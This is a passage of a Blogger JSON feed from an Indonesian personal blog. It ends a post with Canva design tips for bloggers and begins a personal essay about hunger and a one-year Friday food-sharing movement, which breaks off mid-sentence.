inisialmu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EIni\nmemudahkan ketika membuat desain secara berulang. Tak perlu atur ulang dari\nawal—cukup satu klik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E4.\n\u003Ci\u003ETemplate\u003C\/i\u003E Boleh, Tapi Kustomisasi Wajib\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ECanva\npunya ribuan \u003Ci\u003Etemplate\u003C\/i\u003E, tapi penting untuk \u003Ci\u003Etidak menggunakannya apa\nadanya\u003C\/i\u003E. Sesuaikan dengan gaya blog kamu:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EUbah\n     warna sesuai brand\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGanti\n     \u003Ci\u003Efont \u003C\/i\u003Eagar cocok\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ETambahkan\n     logo atau nama blog\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EHasilnya:\ndesain lebih terasa personal dan profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"650\" data-original-width=\"1123\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskwzfM7Qx1nSBLt7YNxNK5gdhJuYgp9m_Un0FLO3ka4DKZbnH8FwuQEvQRg3Bl-XN0EIaJ-oL0XA73qEsLWyz8EIz-MUuasLlF5BypHOxQfB8ASvINJxUsb4Lqv8xydX_EMI_OGX6o-E0tAtFsjefqjMXNIMfPNyTnEL_Bh2pKxMyEOaG2NA9EltTuruu\/w400-h231\/Screenshot%202025-06-12%20164647.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"kostumisasi-template-canva\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKostumisasi \u003Ci\u003Etemplate\u003C\/i\u003E Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskwzfM7Qx1nSBLt7YNxNK5gdhJuYgp9m_Un0FLO3ka4DKZbnH8FwuQEvQRg3Bl-XN0EIaJ-oL0XA73qEsLWyz8EIz-MUuasLlF5BypHOxQfB8ASvINJxUsb4Lqv8xydX_EMI_OGX6o-E0tAtFsjefqjMXNIMfPNyTnEL_Bh2pKxMyEOaG2NA9EltTuruu\/s1123\/Screenshot%202025-06-12%20164647.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E5.\nTipografi yang Ramah Mata\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMbak\nTuty menyarankan untuk memilih font yang mudah dibaca:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGunakan\n     1 \u003Ci\u003Efont \u003C\/i\u003Euntuk judul (misalnya serif yang elegan)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGunakan\n     1 \u003Ci\u003Efont sans-serif\u003C\/i\u003E untuk isi atau subjudul\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EHindari\nterlalu banyak gaya \u003Ci\u003Efont\u003C\/i\u003E dalam satu desain. Ingat: desain yang baik itu\njelas, bukan ramai.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"647\" data-original-width=\"1165\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjskMVKkJ1xfuzl_88zH9ro78-4yngZ_Go6t4RKqfV7oXF3nbstkmVxynIVAwINTZOyQxacy00H_8CAngPqCYd17R1nhwAsGFOd2FjlkTOYVu5YAqm62OD_YVi72zshNncG8PilYxmuByA5vz2RWPpMTzMgD2HKJrSNO6bCkibnVy_u2pMVnA2LPZZXd5OQ\/w400-h223\/Screenshot%202025-06-12%20163405.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"tipografi-yang-ramah-mata\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETipografi yang ramah mata\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjskMVKkJ1xfuzl_88zH9ro78-4yngZ_Go6t4RKqfV7oXF3nbstkmVxynIVAwINTZOyQxacy00H_8CAngPqCYd17R1nhwAsGFOd2FjlkTOYVu5YAqm62OD_YVi72zshNncG8PilYxmuByA5vz2RWPpMTzMgD2HKJrSNO6bCkibnVy_u2pMVnA2LPZZXd5OQ\/s1165\/Screenshot%202025-06-12%20163405.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E6.\nGunakan \u003Ci\u003ECopy Style\u003C\/i\u003E untuk Konsistensi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EFitur\nfavorit saya adalah \u003Cb\u003E\u003Ci\u003ECopy Style\u003C\/i\u003E\u003C\/b\u003E. Misalnya, setelah mendesain satu \u003Ci\u003Efeatured\nimage\u003C\/i\u003E, kita bisa menyalin gaya itu ke desain lain: \u003Ci\u003Efont\u003C\/i\u003E, warna,\nposisi elemen—semuanya langsung match.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBagi\nblogger yang membuat banyak seri konten, fitur ini hemat waktu dan menjaga\nkonsistensi visual. Ini juga bisa saya gunakan untuk media sosial kalau bikin seri\ncerita atau edukasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"674\" data-original-width=\"1075\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWaxWzbq8wONvp6A1rnQtIYe5asBKCNnpcOZ8E7c5GCKrgZBCZm7YDBPP5yiAE7fpAnF-bi8U9VJVv5sNdICA1yAjunT9vaheW1Ilvf6gma6htvPdyLrfQiFDX5xyt2YTBZmEb0k7g567N9dqqfnwMkAi3r8LZR3X4qvb7XQ0wXbI1pkM57DUTDwM6rTaH\/w400-h251\/Screenshot%202025-06-12%20162929.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"fitur-copy-style-di-canva\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFitur copy style di Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWaxWzbq8wONvp6A1rnQtIYe5asBKCNnpcOZ8E7c5GCKrgZBCZm7YDBPP5yiAE7fpAnF-bi8U9VJVv5sNdICA1yAjunT9vaheW1Ilvf6gma6htvPdyLrfQiFDX5xyt2YTBZmEb0k7g567N9dqqfnwMkAi3r8LZR3X4qvb7XQ0wXbI1pkM57DUTDwM6rTaH\/s1075\/Screenshot%202025-06-12%20162929.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESebelum\n\u0026amp; Sesudah: Transformasi Sederhana tapi Berdampak\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESalah\nsatu momen “aha!” saya setelah workshop ini adalah saat mengubah gambar\nunggulan (\u003Ci\u003Efeatured image\u003C\/i\u003E) blog saya. Sebelumnya, saya memakai gambar yang\nsudah saya desain khusus tapi tanpa teks dan warna khas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESetelah\nmengikuti arahan Mbak Tuty Queen, saya mulai membuat \u003Ci\u003Etemplate\u003C\/i\u003E sendiri di\nCanva:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EUkuran\n     disesuaikan (1200×628 px)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ETambahkan\n     judul blog post dengan font khas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EWarna\n     background senada dengan palet blog\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ELogo\n     kecil di pojok bawah\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EHasilnya?\nSegera akan saya publish ya. Semoga saja blog saya jadi lebih \u003Ci\u003Eclickable \u003C\/i\u003Esaat\ndibagikan ke media sosial. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EDari Visual, Lahir Makna\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Ci\u003EWorkshop\u003C\/i\u003E\nbersama Mbak Tuty Queen bukan sekadar pelatihan desain, tapi pelajaran menyeluruh\ntentang bagaimana visual bisa memperkuat pesan. Saya belajar bahwa mendesain\nblog bukan soal keindahan semata, tapi soal \u003Ci\u003Emembangun pengalaman pembaca\u003C\/i\u003E.\nSetiap warna, huruf, dan ruang kosong punya fungsinya sendiri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKini,\nsetiap kali mendesain untuk blog, saya bertanya: “Apakah ini sekadar cantik,\natau menyampaikan makna?”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EDan\nkamu pun bisa mulai dari langkah kecil—dari memilih warna yang konsisten,\nmenata ulang \u003Ci\u003Efeatured image\u003C\/i\u003E, sampai membangun \u003Ci\u003Ebranding\u003C\/i\u003E visualmu\nsendiri. Gunakan Canva sebagai alat bantu. Tidak perlu sempurna, yang penting\nadalah progres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJadi,\nyuk mulai memperkuat makna blog kita lewat visual. Karena tulisan yang kuat\nakan lebih hidup ketika dibungkus dengan desain yang memikat.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/7413401234882295372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/06\/dari-visual-ke-makna-tips-mendesain.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7413401234882295372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7413401234882295372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/06\/dari-visual-ke-makna-tips-mendesain.html","title":"Dari Visual ke Makna: Tips Mendesain Blog Lewat Canva"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWTihtcU9L9cbymFwAMFoxMPJ9BFdT_gy-xhXkK1iA-qRSOaws4HM2iidAzbr91vfo3rel_rb9NTdMnRtBC9ss6p7NTzEwB2xcLguCA-fNl0b0_TZatVsrrZT4EQT-UyubEdR-k3uupLLxBq_q62FaXA2QJai-PYxubitsn6awgW_ApIPQS1h71qfw9ZKz\/s72-w640-h360-c\/www.evisrirezeki.com.png","height":"72","width":"72"},"thr$total":{"$t":"14"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-6920715264599264025"},"published":{"$t":"2025-02-20T18:52:00.003+07:00"},"updated":{"$t":"2025-02-21T21:23:03.051+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerakan Pangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow World"}],"title":{"type":"text","$t":"Perjalanan Kasih Sayang dan Harapan dalam Sekotak Nasi: 1 Tahun Gerakan Pangan Jumat Berkah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTrE5182wDJCJuEcUQsHTTZiO660UcnjBIpMCqM5q1k0PjAjqpJmwutRyItwp2SOHLZBy_cJHor4V4mvPFw5tLWvt2SG3vQ_8zywqfkW2D-VrJdijYI032XRA9zWxF2AkZkhsxF7nHBKouKuE-uQp6qNWxkI0gOwZc4eTZmqm6ghgKUa_sWgzpiefTJB8L\/s1080\/Cerita%20Jumat%20Berkah%202%20(1).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTrE5182wDJCJuEcUQsHTTZiO660UcnjBIpMCqM5q1k0PjAjqpJmwutRyItwp2SOHLZBy_cJHor4V4mvPFw5tLWvt2SG3vQ_8zywqfkW2D-VrJdijYI032XRA9zWxF2AkZkhsxF7nHBKouKuE-uQp6qNWxkI0gOwZc4eTZmqm6ghgKUa_sWgzpiefTJB8L\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(1).png\" title=\"1-tahun-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1 Tahun Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu pagi di hari Jumat pada bulan Februari 2024, perut saya melilit, seperti ada tali yang dikencangkan perlahan. Pagi itu bukan sebuah rutinitas saya terbangun, akan tetapi saya memang tidak tidur semalaman. Menahan lapar. Sudah lebih dari 24 jam. Sesekali, saya menekan bagian bawah tulang rusuk, seolah-olah perilaku itu bisa meredakan kekosongan yang semakin menusuk. Tenggorokan saya kering, dan aroma makanan yang datang dari warung pinggir membuat ludah saya menumpuk tanpa bisa ditelan.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EBagi saya, lapar bukan sekadar rasa kosong di perut. Ia hadir dalam kelemahan yang menjalar ke ujung jari, pucat dan dingin. Dalam kepala yang mulai berkunang-kunang seolah dunia berputar keluar dari porosnya. Lapar mengada dalam harapan yang perlahan menipis seiring lenyapnya seluruh bahan makanan yang ada di rumah. Rasa lapar menjadi bahan bakar kemarahan, kesedihan, dan keputusasaan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EBeranjak siang, seorang sahabat datang tergopoh-gopoh ke rumah, menyodorkan dua buah nasi kotak. “Makanlah. Satu lagi buat nanti malam,” kata Mira, sahabat saya yang tengah mengadakan Jumat Berkah, sebuah sebutan umum pembagian makanan setiap Jumat. Saya makan dengan lahap sambil menahan tangis. Bagi saya yang bekerja di sektor informal sebagai\u0026nbsp;\u003Ci\u003Efreelance\u003C\/i\u003E, uang tidak selalu tersedia. Berjibaku dengan berbagai tagihan membuat saya semakin putus harapan, bahkan untuk memenuhi kebutuhan paling dasar pun saya tidak mampu. Nasi kotak siang itu adalah sekotak kasih sayang dan harapan yang 